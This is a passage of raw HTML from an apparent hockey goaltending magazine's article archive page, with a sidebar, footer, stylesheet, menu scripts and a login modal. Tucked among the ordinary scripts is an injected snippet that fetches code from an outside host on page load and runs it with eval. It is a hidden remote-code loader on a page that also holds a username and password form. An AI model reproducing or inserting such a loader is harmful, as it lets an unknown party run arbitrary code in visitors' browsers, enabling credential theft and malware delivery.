                    <span class="igo-allposts__page-link igo-allposts__page-link--disabled">‹ Previous</span>                    <span class="igo-allposts__page-indicator">Page <strong>1</strong> of 62</span>
                    <a href="/allposts/page/2/?et_blog&#038;paged=2" class="igo-allposts__page-link">Next ›</a>
                                    </nav>
                                
                            </div>

            <aside class="igo-allposts__sidebar">
                <div class="igo-allposts__sidebar-module">
                    <h3>Browse by Category</h3>
                    <ul class="igo-allposts__sidebar-list">
                                                <li><a href="https://ingoalmag.com/category/pro-reads/">Pro-Reads<span class="igo-allposts__cat-count">312</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/tips/">Pro-Tips<span class="igo-allposts__cat-count">94</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/pro-drills/">Pro-Drills<span class="igo-allposts__cat-count">134</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/pro-gear/">Pro-Gear<span class="igo-allposts__cat-count">53</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/mental-game/">Mental Game<span class="igo-allposts__cat-count">60</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/feature/">Features<span class="igo-allposts__cat-count">190</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/goalie-parents/">Parent Playbook<span class="igo-allposts__cat-count">23</span></a></li>
                                            </ul>
                </div>
                
                <div class="igo-allposts__sidebar-module">
                    <h3>Most Read</h3>
                    <ul class="igo-allposts__sidebar-list igo-allposts__sidebar-list--numbered">
                                                <li><span class="igo-allposts__rank">1</span><a href="https://ingoalmag.com/2026/01/20/goalieu-read-react-with-rick-wamsley-10/">GoalieU: Read &#038; React with Rick Wamsley</a></li>
                                                <li><span class="igo-allposts__rank">2</span><a href="https://ingoalmag.com/2026/01/21/ingoal-radio-episode-337-matt-tomkins-and-connor-ungar/">InGoal Radio Episode 337 Matt Tomkins and Connor Ungar</a></li>
                                                <li><span class="igo-allposts__rank">3</span><a href="https://ingoalmag.com/2026/01/13/pro-tips-with-ftc-and-ian-clark-inside-out-post-entry-sets-goalies-up-for-next-move/">Pro Tips with FTC and Ian Clark Inside-Out Post Entry Sets Goalies Up for Next Move</a></li>
                                                <li><span class="igo-allposts__rank">4</span><a href="https://ingoalmag.com/2026/01/26/casey-desmith-proread-2/">Casey DeSmith ProRead 2</a></li>
                                                <li><span class="igo-allposts__rank">5</span><a href="https://ingoalmag.com/2026/01/17/jet-greaves-proread-8/">Jet Greaves ProRead 8</a></li>
                                            </ul>
                </div>
                
                <div class="igo-allposts__sidebar-module igo-allposts__sidebar-module--cta">
                    <h3>Subscribe to InGoal</h3>
                    <p>Get unlimited access to 1,230+ articles from NHL and PWHL goalies and coaches.</p>
                    <a href="https://ingoalmag.com/subscribe" class="igo-allposts__sidebar-btn">Subscribe Now</a>
                </div>
            </aside>
        </div>
    </div>
</main>

<footer class="igo-footer">
    <div class="igo-footer__inner">
        <div class="igo-footer__grid">
            <div class="igo-footer__about">
                <img src="https://ingoalmag.com/wp-content/uploads/2023/11/ingoal-logo-71-square.webp" alt="InGoal" class="igo-footer__logo">
                <p>Connecting the goaltending community with NHL and PWHL goalies and coaches.</p>
            </div>
            <div class="igo-footer__nav"><h5>Content</h5><ul><li><a href="https://ingoalmag.com/category/pro-reads/">ProReads</a></li><li><a href="https://ingoalmag.com/category/tips/">Pro-Tips</a></li><li><a href="https://ingoalmag.com/category/feature/">Features</a></li><li><a href="https://ingoalmag.com/category/goalie-parents/">Parent Playbook</a></li></ul></div>
            <div class="igo-footer__nav"><h5>Resources</h5><ul><li><a href="https://ingoalmag.com/directory/coaches/">Coach Directory</a></li><li><a href="https://ingoalmag.com/category/pro-gear/">Reviews</a></li><li><a href="https://ingoalmag.com/category/mental-game/">Mental Game</a></li></ul></div>
            <div class="igo-footer__nav"><h5>Connect</h5><ul><li><a href="https://ingoalmag.com/subscribe/">Subscribe</a></li><li><a href="https://ingoalmag.com/contact/">Contact</a></li><li><a href="https://ingoalmag.com/privacy-policy/">Privacy</a></li></ul></div>
        </div>
        <div class="igo-footer__bottom">© 2026 InGoal Media. All rights reserved.</div>
    </div>
</footer>

<style>
:root { --navy:#0A1628; --navy-medium:#1a3a52; --ice-blue:#E8F4F8; --accent-blue:#2B7A8F; --promo-yellow:#FFD93D; --text-primary:#0A0A0A; --text-secondary:#4A4A4A; --border-color:#E0E0E0; --header-bg:#0d1b2a; }

/* Reset Divi conflicts */
.ingoal-allposts #main-content, .ingoal-allposts .igo-allposts { font-family: 'Merriweather', Georgia, serif !important; font-size: 18px !important; line-height: 1.65 !important; color: var(--text-primary) !important; background: white !important; }
.ingoal-allposts h1, .ingoal-allposts h2, .ingoal-allposts h3, .ingoal-allposts h4, .ingoal-allposts h5 { font-family: 'Inter', -apple-system, sans-serif !important; font-weight: 700 !important; line-height: 1.15 !important; letter-spacing: -0.02em !important; }

/* Container */
.igo-allposts__container { max-width: 1400px !important; margin: 0 auto !important; padding: 0 50px !important; }

/* Header */
.igo-header { background: var(--header-bg) !important; position: sticky !important; top: 0 !important; z-index: 1000 !important; }
.igo-header__inner { max-width: 1400px !important; margin: 0 auto !important; padding: 0 50px !important; display: flex !important; align-items: center !important; justify-content: space-between !important; height: 80px !important; }
.igo-header__logo-link { display: flex !important; align-items: center !important; text-decoration: none !important; }
.igo-header__logo-img { height: 50px !important; width: auto !important; }
.igo-header__logo-img--mobile { display: none !important; }
.igo-header__nav { display: flex !important; align-items: center !important; gap: 2px !important; flex-wrap: nowrap !important; white-space: nowrap !important; }
.igo-header__hamburger { display: none !important; flex-direction: column !important; justify-content: center !important; width: 44px !important; height: 44px !important; cursor: pointer !important; background: none !important; border: none !important; }
.igo-header__hamburger-line { width: 24px !important; height: 2px !important; background: white !important; margin: 3px 0 !important; transition: all 0.3s !important; }

/* Nav Items */
.igo-header__nav-item { position: relative !important; flex-shrink: 0 !important; }
.igo-header__nav-link { display: flex !important; align-items: center !important; gap: 4px !important; color: white !important; text-decoration: none !important; font-size: 13px !important; font-family: 'Inter', sans-serif !important; font-weight: 500 !important; padding: 10px 10px !important; border-radius: 4px !important; transition: background 0.2s !important; white-space: nowrap !important; }
.igo-header__nav-link:hover { background: rgba(255,255,255,0.1) !important; }
.igo-header__nav-link.active { color: var(--accent-blue) !important; }
.igo-header__nav-arrow { font-size: 10px !important; opacity: 0.7 !important; }

/* Dropdowns */
.igo-header__dropdown { position: absolute !important; top: 100% !important; left: 0 !important; background: var(--header-bg) !important; min-width: 220px !important; border-radius: 0 0 8px 8px !important; box-shadow: 0 8px 24px rgba(0,0,0,0.3) !important; opacity: 0 !important; visibility: hidden !important; transform: translateY(-10px) !important; transition: all 0.2s ease !important; z-index: 100 !important; }
.igo-header__nav-item:hover .igo-header__dropdown { opacity: 1 !important; visibility: visible !important; transform: translateY(0) !important; }
.igo-header__dropdown-link { display: block !important; color: rgba(255,255,255,0.85) !important; text-decoration: none !important; padding: 12px 20px !important; font-size: 14px !important; font-family: 'Inter', sans-serif !important; transition: all 0.15s !important; border-left: 3px solid transparent !important; }
.igo-header__dropdown-link:hover { background: rgba(255,255,255,0.05) !important; color: white !important; border-left-color: var(--accent-blue) !important; }
.igo-header__dropdown-link--indent { padding-left: 36px !important; font-size: 13px !important; }
.igo-header__dropdown-link--indent-2 { padding-left: 52px !important; font-size: 12px !important; }
.igo-header__dropdown-divider { height: 1px !important; background: rgba(255,255,255,0.1) !important; margin: 4px 0 !important; }

/* Archive Header */
.igo-allposts__header { background: linear-gradient(135deg, var(--ice-blue) 0%, white 100%) !important; padding: 40px 0 60px !important; }
.igo-allposts__header-content { max-width: 1400px !important; margin: 0 auto !important; padding: 0 50px !important; }
.igo-allposts__breadcrumbs { font-size: 14px !important; font-family: 'Inter', sans-serif !important; color: var(--text-secondary) !important; margin-bottom: 24px !important; }
.igo-allposts__breadcrumbs a { color: var(--accent-blue) !important; text-decoration: none !important; }
.igo-allposts__breadcrumbs span { margin: 0 8px !important; }
.igo-allposts__title { font-size: 56px !important; color: var(--navy) !important; margin: 0 0 16px 0 !important; font-weight: 800 !important; }
.igo-allposts__description { font-size: 20px !important; line-height: 1.6 !important; color: var(--text-secondary) !important; max-width: 700px !important; margin: 0 0 20px 0 !important; }
.igo-allposts__meta { font-size: 15px !important; color: var(--text-secondary) !important; font-family: 'Inter', sans-serif !important; font-weight: 500 !important; }

/* Continue Banner */
.igo-allposts__continue-banner { background: var(--promo-yellow) !important; padding: 16px 0 !important; }
.igo-allposts__continue-content { display: flex !important; align-items: center !important; gap: 16px !important; font-family: 'Inter', sans-serif !important; font-size: 15px !important; }
.igo-allposts__continue-text { color: var(--navy) !important; }
.igo-allposts__continue-btn { background: var(--navy) !important; color: white !important; padding: 8px 20px !important; border-radius: 4px !important; text-decoration: none !important; font-weight: 600 !important; font-size: 14px !important; }
.igo-allposts__continue-dismiss { margin-left: auto !important; background: none !important; border: none !important; font-size: 24px !important; color: var(--navy) !important; cursor: pointer !important; opacity: 0.6 !important; }

/* Filter Bar */
.igo-allposts__filter-bar { background: white !important; padding: 20px 0 !important; margin-bottom: 50px !important; border-bottom: 1px solid var(--border-color) !important; position: sticky !important; top: 80px !important; z-index: 90 !important; }
.igo-allposts__filter-content { display: flex !important; justify-content: space-between !important; align-items: center !important; gap: 24px !important; }
.igo-allposts__filter-left { display: flex !important; align-items: center !important; gap: 20px !important; flex: 1 !important; }
.igo-allposts__filter-right { display: flex !important; align-items: center !important; gap: 24px !important; }
.igo-allposts__search-wrapper { position: relative !important; flex: 0 0 360px !important; }
.igo-allposts__search-form { display: flex !important; }
.igo-allposts__search-input { width: 100% !important; padding: 10px 16px !important; border: 1px solid var(--border-color) !important; border-radius: 4px !important; font-size: 14px !important; font-family: 'Inter', sans-serif !important; height: 42px !important; box-sizing: border-box !important; }
.igo-allposts__search-input:focus { outline: none !important; border-color: var(--accent-blue) !important; box-shadow: 0 0 0 3px rgba(43, 122, 143, 0.1) !important; }
.igo-allposts__active-filter { display: inline-flex !important; align-items: center !important; gap: 6px !important; background: var(--ice-blue) !important; border: 1px solid var(--accent-blue) !important; border-radius: 20px !important; padding: 6px 10px 6px 14px !important; margin-top: 10px !important; font-family: 'Inter', sans-serif !important; font-size: 13px !important; }
.igo-allposts__active-filter-label { color: var(--text-secondary) !important; font-weight: 500 !important; }
.igo-allposts__active-filter-term { color: var(--navy) !important; font-weight: 600 !important; }
.igo-allposts__active-filter-clear { display: flex !important; align-items: center !important; justify-content: center !important; width: 20px !important; height: 20px !important; background: var(--accent-blue) !important; color: white !important; border-radius: 50% !important; text-decoration: none !important; font-size: 14px !important; }
.igo-allposts__filter-toggle { display: flex !important; border: 1px solid var(--border-color) !important; border-radius: 4px !important; overflow: hidden !important; }
.igo-allposts__toggle-btn { padding: 10px 20px !important; font-size: 14px !important; font-family: 'Inter', sans-serif !important; font-weight: 600 !important; text-decoration: none !important; color: var(--text-secondary) !important; background: white !important; border-right: 1px solid var(--border-color) !important; }
.igo-allposts__toggle-btn:last-child { border-right: none !important; }
.igo-allposts__toggle-btn:hover { background: var(--ice-blue) !important; color: var(--navy) !important; }
.igo-allposts__toggle-btn.active { background: var(--navy) !important; color: white !important; }
.igo-allposts__sort-wrapper { display: flex !important; align-items: center !important; gap: 8px !important; }
.igo-allposts__filter-label { font-size: 14px !important; font-weight: 600 !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__filter-select { padding: 10px 16px !important; border: 1px solid var(--border-color) !important; border-radius: 4px !important; font-size: 14px !important; font-family: 'Inter', sans-serif !important; min-width: 160px !important; height: 42px !important; }
.igo-allposts__results-count { font-size: 14px !important; color: var(--text-secondary) !important; font-family: 'Inter', sans-serif !important; white-space: nowrap !important; }
.igo-allposts__backfill-note { color: var(--accent-blue) !important; font-style: italic !important; }

/* Layout */
.igo-allposts__layout { display: grid !important; grid-template-columns: 1fr 380px !important; gap: 70px !important; margin-bottom: 80px !important; }
.igo-allposts__articles { display: flex !important; flex-direction: column !important; gap: 50px !important; }

/* Article Cards */
.igo-allposts__article-link { display: grid !important; grid-template-columns: 340px 1fr !important; gap: 40px !important; text-decoration: none !important; color: inherit !important; transition: transform 0.3s !important; }
.igo-allposts__article-link:hover { transform: translateY(-4px) !important; }
.igo-allposts__article-image { position: relative !important; aspect-ratio: 16/9 !important; background: var(--navy) !important; overflow: hidden !important; border-radius: 8px !important; }
.igo-allposts__article-image img { width: 100% !important; height: 100% !important; object-fit: cover !important; transition: transform 0.6s !important; }
.igo-allposts__article-link:hover .igo-allposts__article-image img { transform: scale(1.05) !important; }
.igo-allposts__article-placeholder { width: 100% !important; height: 100% !important; display: flex !important; align-items: center !important; justify-content: center !important; background: linear-gradient(135deg, #1a1a2e, #16213e) !important; color: rgba(255, 255, 255, 0.3) !important; font-weight: 800 !important; font-size: 24px !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__read-badge { position: absolute !important; top: 12px !important; left: 12px !important; background: rgba(43, 122, 143, 0.95) !important; color: white !important; padding: 6px 12px !important; border-radius: 4px !important; font-size: 11px !important; font-weight: 700 !important; font-family: 'Inter', sans-serif !important; text-transform: uppercase !important; z-index: 2 !important; }
.igo-allposts__article--read .igo-allposts__article-image img { filter: saturate(0.5) brightness(0.9) !important; }
.igo-allposts__article-content { display: flex !important; flex-direction: column !important; justify-content: center !important; }
.igo-allposts__article-meta { font-size: 12px !important; text-transform: uppercase !important; letter-spacing: 1px !important; color: var(--accent-blue) !important; font-weight: 700 !important; margin-bottom: 12px !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__premium-badge { display: inline-block !important; background: var(--promo-yellow) !important; color: var(--navy) !important; padding: 4px 12px !important; border-radius: 12px !important; font-size: 11px !important; font-weight: 700 !important; margin-left: 8px !important; }
.igo-allposts__article-title { font-size: 26px !important; line-height: 1.25 !important; margin: 0 0 12px 0 !important; color: var(--navy) !important; font-weight: 700 !important; }
.igo-allposts__article-link:hover .igo-allposts__article-title { color: var(--accent-blue) !important; }
.igo-allposts__article-excerpt { font-size: 16px !important; line-height: 1.6 !important; color: var(--text-secondary) !important; margin: 0 0 12px 0 !important; }
.igo-allposts__article-date { font-size: 14px !important; color: var(--text-secondary) !important; font-family: 'Inter', sans-serif !important; }

/* Pagination */
.igo-allposts__pagination { display: flex !important; justify-content: center !important; align-items: center !important; gap: 16px !important; margin: 60px 0 !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__page-link { padding: 12px 24px !important; border: 1px solid var(--border-color) !important; border-radius: 4px !important; text-decoration: none !important; color: var(--text-primary) !important; font-weight: 600 !important; font-size: 14px !important; background: white !important; }
.igo-allposts__page-link:hover:not(.igo-allposts__page-link--disabled) { background: var(--navy) !important; border-color: var(--navy) !important; color: white !important; }
.igo-allposts__page-link--disabled { opacity: 0.4 !important; cursor: not-allowed !important; }
.igo-allposts__page-indicator { font-size: 15px !important; color: var(--text-secondary) !important; }
.igo-allposts__page-indicator strong { color: var(--navy) !important; }

/* Empty State */
.igo-allposts__empty { text-align: center !important; padding: 80px 40px !important; background: var(--ice-blue) !important; border-radius: 12px !important; }
.igo-allposts__empty h3 { font-size: 28px !important; margin: 0 0 16px 0 !important; color: var(--navy) !important; }
.igo-allposts__empty p { font-size: 17px !important; color: var(--text-secondary) !important; margin: 0 !important; }
.igo-allposts__empty a { color: var(--accent-blue) !important; }

/* Sidebar */
.igo-allposts__sidebar { position: sticky !important; top: 160px !important; align-self: start !important; }
.igo-allposts__sidebar-module { background: var(--ice-blue) !important; padding: 32px !important; margin-bottom: 32px !important; }
.igo-allposts__sidebar-module h3 { font-size: 20px !important; margin: 0 0 20px 0 !important; color: var(--navy) !important; font-weight: 700 !important; }
.igo-allposts__sidebar-list { list-style: none !important; margin: 0 !important; padding: 0 !important; }
.igo-allposts__sidebar-list li { list-style: none !important; padding: 14px 0 !important; border-bottom: 1px solid rgba(10, 22, 40, 0.1) !important; display: flex !important; align-items: center !important; gap: 12px !important; }
.igo-allposts__sidebar-list li::before { display: none !important; content: none !important; }
.igo-allposts__sidebar-list li:last-child { border-bottom: none !important; }
.igo-allposts__sidebar-list a { color: var(--navy) !important; text-decoration: none !important; font-size: 15px !important; font-weight: 600 !important; font-family: 'Inter', sans-serif !important; flex: 1 !important; }
.igo-allposts__sidebar-list a:hover { color: var(--accent-blue) !important; }
.igo-allposts__cat-count { background: rgba(10, 22, 40, 0.1) !important; color: var(--text-secondary) !important; padding: 4px 10px !important; border-radius: 12px !important; font-size: 12px !important; font-weight: 600 !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__sidebar-list--numbered .igo-allposts__rank { flex: 0 0 28px !important; height: 28px !important; background: var(--navy) !important; color: white !important; border-radius: 50% !important; display: flex !important; align-items: center !important; justify-content: center !important; font-size: 13px !important; font-weight: 700 !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__sidebar-module--cta { background: var(--navy) !important; color: white !important; }
.igo-allposts__sidebar-module--cta h3 { color: white !important; }
.igo-allposts__sidebar-module--cta p { color: rgba(255,255,255,0.85) !important; font-size: 15px !important; margin: 0 0 20px 0 !important; }
.igo-allposts__sidebar-btn { display: inline-block !important; background: white !important; color: var(--navy) !important; padding: 12px 28px !important; border-radius: 4px !important; text-decoration: none !important; font-size: 14px !important; font-weight: 700 !important; font-family: 'Inter', sans-serif !important; }

/* Footer */
.igo-footer { background: var(--navy) !important; color: rgba(255,255,255,0.7) !important; padding: 70px 0 40px !important; margin-top: 80px !important; }
.igo-footer__inner { max-width: 1400px !important; margin: 0 auto !important; padding: 0 50px !important; }
.igo-footer__grid { display: grid !important; grid-template-columns: 2fr 1fr 1fr 1fr !important; gap: 60px !important; margin-bottom: 40px !important; }
.igo-footer__about { font-size: 15px !important; }
.igo-footer__logo { height: 40px !important; margin-bottom: 16px !important; }
.igo-footer__nav h5 { color: white !important; font-family: 'Inter', sans-serif !important; font-size: 14px !important; margin-bottom: 16px !important; font-weight: 700 !important; text-transform: uppercase !important; }
.igo-footer__nav ul { list-style: none !important; margin: 0 !important; padding: 0 !important; }
.igo-footer__nav a { color: rgba(255,255,255,0.7) !important; text-decoration: none !important; font-size: 14px !important; line-height: 2 !important; font-family: 'Inter', sans-serif !important; }
.igo-footer__nav a:hover { color: white !important; }
.igo-footer__bottom { border-top: 1px solid rgba(255,255,255,0.15) !important; padding-top: 32px !important; font-size: 13px !important; text-align: center !important; font-family: 'Inter', sans-serif !important; }

/* Mobile Menu */
.igo-mobile-menu { display: none !important; position: fixed !important; top: 0 !important; left: 0 !important; right: 0 !important; bottom: 0 !important; background: var(--header-bg) !important; z-index: 999 !important; overflow-y: auto !important; padding-top: 80px !important; }
.igo-mobile-menu.active { display: block !important; }
.igo-mobile-menu__header { position: fixed !important; top: 0 !important; left: 0 !important; right: 0 !important; height: 80px !important; background: var(--header-bg) !important; display: flex !important; align-items: center !important; justify-content: space-between !important; padding: 0 20px !important; z-index: 1000 !important; }
.igo-mobile-menu__logo { height: 28px !important; }
.igo-mobile-menu__close { width: 44px !important; height: 44px !important; display: flex !important; align-items: center !important; justify-content: center !important; background: none !important; border: none !important; color: white !important; font-size: 32px !important; cursor: pointer !important; }
.igo-mobile-menu__nav { padding: 20px !important; }

/* Responsive */
@media (max-width: 1100px) {
    .igo-allposts__layout { grid-template-columns: 1fr 300px !important; gap: 40px !important; }
    .igo-allposts__article-link { grid-template-columns: 280px 1fr !important; gap: 28px !important; }
    .igo-allposts__article-title { font-size: 22px !important; }
    .igo-allposts__search-wrapper { flex: 0 0 280px !important; }
}

@media (max-width: 1000px) {
    .igo-header__nav { display: none !important; }
    .igo-header__hamburger { display: flex !important; }
    .igo-header__inner { padding: 0 20px !important; }
    .igo-header__logo-img { display: none !important; }
    .igo-header__logo-img--mobile { display: block !important; height: 28px !important; }
}

@media (max-width: 900px) {
    .igo-allposts__container, .igo-allposts__header-content { padding: 0 30px !important; }
    .igo-allposts__layout { grid-template-columns: 1fr !important; }
    .igo-allposts__sidebar { display: none !important; }
    .igo-allposts__title { font-size: 42px !important; }
    .igo-allposts__filter-content { flex-wrap: wrap !important; }
    .igo-allposts__filter-left { flex: 1 1 100% !important; flex-wrap: wrap !important; }
    .igo-allposts__search-wrapper { flex: 1 1 100% !important; margin-bottom: 12px !important; }
    .igo-allposts__filter-right { flex: 1 1 100% !important; justify-content: space-between !important; }
    .igo-footer__grid { grid-template-columns: 1fr 1fr !important; gap: 40px !important; }
    .igo-footer__inner { padding: 0 30px !important; }
}

@media (max-width: 700px) {
    .igo-allposts__article-link { grid-template-columns: 1fr !important; gap: 16px !important; }
    .igo-allposts__filter-content, .igo-allposts__filter-left, .igo-allposts__filter-right { flex-direction: column !important; gap: 12px !important; align-items: stretch !important; }
    .igo-allposts__results-count { text-align: center !important; }
}

@media (max-width: 600px) {
    .igo-footer__grid { grid-template-columns: 1fr !important; gap: 30px !important; }
    .igo-footer__inner { padding: 0 20px !important; }
}

@media (max-width: 500px) {
    .igo-allposts__container, .igo-allposts__header-content { padding: 0 20px !important; }
    .igo-allposts__title { font-size: 32px !important; }
    .igo-allposts__article-title { font-size: 20px !important; }
    .igo-allposts__pagination { flex-wrap: wrap !important; gap: 12px !important; }
    .igo-allposts__page-link { padding: 10px 16px !important; font-size: 13px !important; }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    var hamburger = document.getElementById('igo-hamburger'), mobileMenu = document.getElementById('igo-mobile-menu'), closeBtn = document.getElementById('igo-mobile-close');
    if (hamburger && mobileMenu) {
        hamburger.addEventListener('click', function() { hamburger.classList.toggle('active'); mobileMenu.classList.toggle('active'); document.body.style.overflow = mobileMenu.classList.contains('active') ? 'hidden' : ''; });
        if (closeBtn) closeBtn.addEventListener('click', function() { hamburger.classList.remove('active'); mobileMenu.classList.remove('active'); document.body.style.overflow = ''; });
    }
    var dismissBtn = document.getElementById('igo-dismiss-continue');
    if (dismissBtn) dismissBtn.addEventListener('click', function() { var banner = this.closest('.igo-allposts__continue-banner'); if (banner) banner.style.display = 'none'; });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InGoal/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
		
<!-- InGoal Login Modal -->
<div id="ingoal-login-modal" class="ingoal-login-modal " aria-hidden="true" data-start-view="login" data-new-user="false">
    <div class="ingoal-login-modal__backdrop"></div>
    <div class="ingoal-login-modal__container">
        <button class="ingoal-login-modal__close" aria-label="Close login modal">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </button>
        
        <div class="ingoal-login-modal__card">
            <!-- Logo -->
            <div class="ingoal-login-modal__logo">
                <a href="https://ingoalmag.com/">
                                            <img src="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square.png" alt="InGoal Magazine" style="max-width: 80px;">
                                    </a>
            </div>

            <!-- Login Form View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--login active" data-view="login">
                <h2 class="ingoal-login-modal__title" data-default="Welcome Back" data-new="Welcome to InGoal">Welcome Back</h2>
                <p class="ingoal-login-modal__subtitle" data-default="Sign in to access your InGoal account" data-new="Sign in to start your Pro membership">Sign in to access your InGoal account</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-login-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_login">Username</label>
                        <input type="text" 
                               id="modal_user_login" 
                               name="log" 
                               placeholder="Enter your username"
                               required 
                               autocomplete="username">
                    </div>

                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_pass">Password</label>
                        <div class="ingoal-login-modal__password-wrapper">
                            <input type="password" 
                                   id="modal_user_pass" 
                                   name="pwd" 
                                   placeholder="Enter your password"
                                   required 
                                   autocomplete="current-password">
                            <button type="button" class="ingoal-login-modal__password-toggle" aria-label="Show password">
                                <svg class="eye-open" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                    <circle cx="12" cy="12" r="3"></circle>
                                </svg>
                                <svg class="eye-closed" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="display: none;">
                                    <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path>
                                    <line x1="1" y1="1" x2="23" y2="23"></line>
                                </svg>
                            </button>
                        </div>
                    </div>

                    <div class="ingoal-login-modal__options">
                        <label class="ingoal-login-modal__remember">
                            <input type="checkbox" name="rememberme" value="forever">
                            <span>Remember me</span>
                        </label>
                        <a href="#" class="ingoal-login-modal__forgot" data-switch-view="forgot">
                            Forgot password?
                        </a>
                    </div>

                    <input type="hidden" id="ingoal_login_nonce" name="ingoal_login_nonce" value="de70124115" /><input type="hidden" name="_wp_http_referer" value="/allposts/page/2/?et_blog" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Sign In</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                
                <!-- Footer with A/B Test -->
                <div class="ingoal-login-modal__footer" data-ab-variant="2">
                    <p>New to InGoal? <a href="https://ingoalmag.com/subscribe/" class="ingoal-ab-cta-link">See membership options</a></p>
                </div>
            </div>

            <!-- Forgot Password View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--forgot " data-view="forgot">
                <h2 class="ingoal-login-modal__title">Reset Password</h2>
                <p class="ingoal-login-modal__subtitle">Enter your email and we'll send you a reset link.</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--success" style="display: none;"></div>
                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-forgot-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_email">Email Address</label>
                        <input type="email" 
                               id="modal_user_email" 
